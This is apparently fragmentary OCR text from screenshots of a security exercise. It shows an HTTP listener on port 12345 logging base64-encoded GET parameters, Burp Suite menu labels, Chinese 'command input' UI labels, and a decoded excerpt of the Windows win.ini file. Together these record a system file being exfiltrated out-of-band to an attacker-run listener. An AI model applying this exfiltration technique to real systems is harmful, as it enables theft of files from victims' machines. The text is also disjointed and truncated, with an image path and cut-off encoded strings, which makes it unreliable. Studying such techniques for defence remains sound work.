 Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
"GET /?p=MTIz HTTP/1.0" 200 -
GET /?p=OyBmb3IgMTYtYml0IGFwcCBzdXBwb
命令输入
文件 命令
默认分类
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project opt
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWl
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1